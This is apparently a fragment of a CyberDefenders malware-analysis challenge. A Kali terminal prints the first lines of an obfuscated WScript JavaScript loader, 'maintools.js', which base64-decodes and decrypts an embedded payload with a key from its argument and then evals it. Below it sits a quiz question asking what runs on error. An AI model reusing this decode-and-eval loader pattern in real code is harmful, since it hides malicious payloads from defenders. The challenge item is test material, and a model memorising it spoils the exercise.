 └─$ cat maintools.js |head
try{var wvy1 = WScript.Arguments;var ssWZ = wvy1(0);var ES3c = y3zb();ES3c = LXv5(ES3c);ES3c = CpPT(ssWZ,ES3c);eval(ES3c);
}catch (e)
{WScript.Quit();}function MTvK(CgqD){var XwH7 = CgqD.charCodeAt(0);if (XwH7 === 0x2B || XwH7 === 0x2D) return 62
if (XwH7 === 0x2F || XwH7 === 0x5F) return 63
if (XwH7 < 0x30) return -1
if (XwH7 < 0x30 + 10) return XwH7 - 0x30 + 26 + 26
if (XwH7 < 0x41 + 26) return XwH7 - 0x41
if (XwH7 < 0x61 + 26) return XwH7 - 0x61 + 26
}function LXv5(d27x){var LUK7 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var i;var j;var n6T8;if (d27x.length % 4 > 0)
return;var CHlB = d27x.length;var V8eR = d27x.charAt(CHlB - 2) === '=' ? 2 : d27x.charAt(CHlB - 1) === '=' ? 1 : 0
┌──(neuro㉿kali)-[~/challenges/CyberDefenders/Obfuscated/maintools]
└─$
0
Submit Hint
#8 What instruction is executed if this script encounters an error? 50 0